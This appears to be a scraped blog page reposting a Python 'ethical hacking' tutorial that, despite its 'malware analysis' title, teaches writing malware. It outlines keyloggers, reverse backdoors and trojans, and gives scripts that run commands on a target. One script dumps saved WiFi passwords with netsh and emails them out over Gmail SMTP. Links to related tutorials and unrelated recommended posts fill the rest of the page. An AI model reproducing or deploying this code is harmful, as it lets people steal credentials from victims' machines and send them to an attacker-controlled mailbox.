Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE
- Download file.
- Execute Code.
- Send Report.
- Download & Execute.
- Execute & Report.
- Download, Execute & Report.
KEYLOGGER
A program that records keys pressed on the keyboard.
REVERSE_BACKDOOR
- Access file system.
- Execute system commands.
- Download files.
- Upload files.
- Persistence.
PROGRAMMING TROJANS
CROSS-PLATFORM COMPATIBILITY

EXECUTE_COMMAND
Execute system command on target.
le:
- if a program is executed on Windows -> execute windows commands.
- if a program is executed on Mac OS X -> execute Unix commands.
After packaging:
- Execute any system command on any OS using a single file.
#!/usr/bin/env python import subprocess command = "msg * you have been hacked"
subprocess.Popen(command, shell=True)

Execute AND Report
Execute system command on the target and send the result to email.
#!/usr/bin/env python import smtplib
import subprocess def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() command = "netsh wlan show profile \"Panda Home\" key=clear"
result = subprocess.check_output(command, shell=True)
send_mail("aaaa@gmail.com", "", result)
Python Ethical Hacking - Malware Analysis(1)的更多相关文章
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- rust 学习之旅一, rust编程环境相关
Mac rust环境 rust安装: curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh rust更新: rustup upd ...
- RabbitMQ:五、高阶
存储机制 持久化的消息和非持久化的消息都可以被写入到磁盘. 持久化的消息一开始就会写入磁盘,如果可以,也会在内存中保存一部分以提高性能,当内存吃紧时会从内存中清楚. 非持久化的消息一般存储在内存中,内 ...
- 《UNIX环境高级编程》(APUE) 笔记第三章 - 文件I/O
3 - 文件I/O Github 地址 1. 文件描述符 对于内核而言,所有打开的文件都通过 文件描述符 (file descriptor) 引用.当打开一个现有文件或创建一个新文件时,内核向进程返回 ...
- JS控制滚动条的位置
转载▼http://blog.sina.com.cn/s/blog_4481a3460100rwwu.html JS控制滚动条的位置:window.scrollTo(x,y); 竖向滚动条置顶 ...
- 问题 C: 最短路径
问题 C: 最短路径 在洛谷上刷最短路的题然后被老师拉回去做算法笔记上面的题... 拿到这道题,先确定所有路径唯一,然后是无向边,那么对于边权处理,直接赋值为2的k次方就可以了,然后直接跑最短路. 这 ...
- Orleans 框架3.0 官方文档中文版系列一 —— 概述
关于这个翻译文档的一些说明: 之前逛博客园的时候,看见有个园友在自己的博客上介绍Orleans. 觉得Orleans 是个好东西. 当时心想:如果后面有业务需要的时候可以用用Orleans框架. 当真 ...
- rhel7 rpmbuild 制作二进制程序安装包(.rpm) 简单示例
下载rpm-build: # yum install rpm-build 如果上述方式无法安装(没配置网络源,虚拟机下是安装媒介源) 可以用下列方式下载后再安装(实践结果可能版本问题引起的缺少太多的* ...
- 02 . 分布式存储之FastDFS 高可用集群部署
单节点部署和原理请看上一篇文章 https://www.cnblogs.com/you-men/p/12863555.html 环境 [Fastdfs-Server] 系统 = CentOS7.3 软 ...
- python编程从入门到实践笔记
我的第一个hello world 程序 print("hello python world") print("hello python world"*3) 打印 ...
- HTML文档解析和DOM树的构建
浏览器解析HTML文档生成DOM树的过程,以下是一段HTML代码,以此为例来分析解析HTML文档的原理 <!DOCTYPE html> <html lang="en&quo ...
